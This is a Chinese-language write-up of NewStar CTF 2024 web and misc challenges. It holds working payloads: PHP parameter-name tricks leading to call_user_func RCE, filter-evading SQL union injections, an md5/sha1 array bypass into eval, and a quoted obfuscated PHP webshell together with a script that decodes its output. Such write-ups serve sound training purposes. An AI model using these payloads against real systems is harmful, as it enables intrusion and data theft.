这里主要分析backdoor就行了,post传参papa=doKcdnEOANVB,然后NewStar_CTF.2024的类型和值都不等于’Welcome’,然后匹配即从头到尾只能是Welcome,无其他字符。加一个换行符就行
?NewStar_CTF.2024=Welcome%0a,这里还涉及非法传参的问题。
当PHP版本小于8时,如果参数中出现中括号[,中括号会被转换成下划线_,但是会出现转换错误导致接下来如果该参数名中还有非法字符并不会继续转换成下划线_,也就是说如果中括号[出现在前面,那么中括号[还是会被转换成下划线_,但是因为出错导致接下来的非法字符并不会被转换成下划线_
?NewStar[CTF.2024=Welcome%0a
然后就是
1 call_user_func ($_POST ['func' ], $_POST ['args' ]);
call_user_func()函数,以一个参数为任意 PHP 函数,第二个参数为执行的任意函数参数
最后的payload
get:?NewStar[CTF.2024=Welcome%0a
post:papa=doKcdnEOANVB&func=system&args=ls%09/
查看环境变量

你能在一秒内打出八句英文吗 在这个界面做了很多限制,不能粘贴,f12,看源码等等,但是可以在url前加上view-source:,就可以看到源码。exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
import requestsfrom bs4 import BeautifulSoupimport reimport timeBASE_URL = "" session = requests.Session() headers = { "User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36" , "Referer" : BASE_URL } start_url = BASE_URL.rstrip('/' ) + "/start" print (f"访问: {start_url} " )r = session.get(start_url, headers=headers) if r.status_code != 200 : print ("访问 /start 失败" , r.status_code) exit() soup = BeautifulSoup(r.text, 'html.parser' ) text_elem = soup.find('p' , id ='text' ) if not text_elem: print ("没找到 id='text' 的p标签,页面可能变了" ) print (r.text[:800 ]) exit() target_text = text_elem.get_text(strip=False ).strip() print ("\n本次需要输入的文本(长度 {}):" .format (len (target_text)))print (target_text)submit_url = BASE_URL.rstrip('/' ) + "/submit" data = {"user_input" : target_text} print (f"\n提交到: {submit_url} " )resp = session.post(submit_url, data=data, headers=headers, timeout=5 ) print ("\n响应状态码:" , resp.status_code)print ("响应内容预览:" )print (resp.text[:1200 ]) flag_match = re.search(r'flag\{[^}]+\}' , resp.text, re.IGNORECASE) if flag_match: print ("\n" + "=" *60 ) print ("找到 FLAG:" , flag_match.group(0 )) print ("=" *60 ) elif "flag" in resp.text.lower(): print ("\n响应里有 'flag' 关键字,但没匹配到标准格式,再检查完整响应" ) else : print ("\n本次没出flag,可能需要多跑几次(因为有时间校验随机失败),或者看响应是否有提示" )


复读机 经过测试是ssti
过滤了class
但是无伤大雅


谢谢皮蛋 plus 经过测试这一题是双引号闭合,过滤了and,还有空格,这个空格用/**/绕过,其他的好像不行,and用&&绕过,注释符用#依旧union联合注入
1 0"/**/union/**/selcet/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()#
1 0"/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='Fl4g'#
1 0"/**/union/**/select/**/1,group_concat(value)/**/from/**/Fl4g#
遗失的拉链 扫目录有个www.zip,关键代码在pizwww.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php error_reporting(0); //for fun if(isset($_GET['new'])&&isset($_POST['star'])){ if(sha1($_GET['new'])===md5($_POST['star'])&&$_GET['new']!==$_POST['star']){ //欸 为啥sha1和md5相等呢 $cmd = $_POST['cmd']; if (preg_match("/cat|flag/i", $cmd)) { die("u can not do this "); } echo eval($cmd); }else{ echo "Wrong"; } }
可以使用数组绕过md5()函数还sha1()函数,然后tac替代cat,通配符匹配flag
misc Herta’s Study 这是上传了恶意文件,然后进行rce,先看horse.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php $payload =$_GET ['payload' ]; $payload =shell_exec ($payload ); $bbb =create_function ( base64_decode ('J' .str_rot13 ('T' ).'5z' ), base64_decode ('JG5zPWJhc2U2NF9lbmNvZGUoJG5zKTsNCmZvcigkaT0wOyRpPHN0cmxlbigkbnMpOyRp Kz0xKXsNCiAgICBpZigkaSUy' .str_rot13 ('CG0kXKfAPvNtVPNtVPNtWT5mJlEcKG1m' ).'dHJfcm90MTMoJG5zWyRpXSk7DQo gICAgfQ0KfQ0KcmV0dXJuICRuczs==' ) ); echo $bbb ($payload ); ?>
这个让ai解密一下就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php $payload = $_GET['payload']; $payload = shell_exec($payload); // 执行系统命令 // 创建匿名函数 $bbb = create_function( '$ns', // 函数参数 '$ns=base64_encode($ns); for($i=0;$i<strlen($ns);$i+=1){ if($i%2==1){ $ns=str_rot13($ns[$i]); } } return $ns;' ); echo $bbb($payload); // 对命令输出进行编码后输出 ?>
逆向脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
import base64 def decode_response(encoded_output): """ 解码Webshell的输出 编码过程:Base64编码 -> 对奇数位置字符进行ROT13 """ # 先进行逆向ROT13(对奇数位置字符) decoded_chars = [] for i, char in enumerate(encoded_output): if i % 2 == 1: # 奇数位置 # ROT13解码 if 'a' <= char <= 'z': decoded_char = chr((ord(char) - ord('a') - 13) % 26 + ord('a')) elif 'A' <= char <= 'Z': decoded_char = chr((ord(char) - ord('A') - 13) % 26 + ord('A')) else: decoded_char = char else: # 偶数位置保持不变 decoded_char = char decoded_chars.append(decoded_char) # 得到Base64字符串 base64_str = ''.join(decoded_chars) # Base64解码 try: original = base64.b64decode(base64_str).decode('utf-8', errors='ignore') return original except: # 如果解码失败,尝试其他编码 try: original = base64.b64decode(base64_str).decode('latin-1') return original except: return f"解码失败: {base64_str}" # 测试解码 encoded_outputs = [ "d2hiYJ1cOjo=", # whoami "MQclMDo=", # echo 0721 "ZzFeZKt0aTlmX2lmX2Zua2VsZzFfZ30X", # echo fake flag "ZzxuZ3tmSQNsaGRsUmBsNzVOdKQkZaVZLa0tCt==" # type f.txt ] for encoded in encoded_outputs: print(f"编码输出: {encoded}") decoded = decode_response(encoded) print(f"解码结果: {decoded}") print("-" * 50)
flag{sH3_i4_S0_6eAut1fuL.}
wireshark_checkin 过滤http协议一眼及看到flag.txt
wireshark_secret 导出图片即可
flag{you_are_gooddddd}
你也玩原神吗 随波逐流gif分帧,得到图片
俺不是原神的兵
拆解发现其中正中央是经典的乱数假文:Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. 但是末尾出现了四个额外字符quis,左上角是flag is a sentence,左下角是do you know fence,考虑栅栏加密,右上角是iiaaelgtsfkfa,解密得到itisafakeflag,右下角是mesioaabgnhnsggogmyeiade,解密得到maybegenshinisagogdoagem,转换一下得到maybegenshinisagoodgame,
flag{maybegenshinisagoodgame}

字里行间的秘密 我看见了零宽字符
it_is_k3y解密后修改字体颜色就行

用溯流仪见证伏特台风 看一下新闻,题目要找的就是
这个Domain框里的数据,直接搜相关内容也就是这个封面the risk of dark power,找到pdf,视频又说文件内容已经被修改过了

用网站时光机找到24年7月的pdf
powerj7kmpzkdhjg4szvcxxgktgk36ezpjxvtosylrpey7svpmrjyuyd.onion,md5加密一下
flag{6c3ea51b6f9d4f5e}

热心助人的小明同学 内存取证有一个插件lsadump 查看最后登录的用户的密码这里使用lovelymem
密码就是ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh,
flag{ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh}
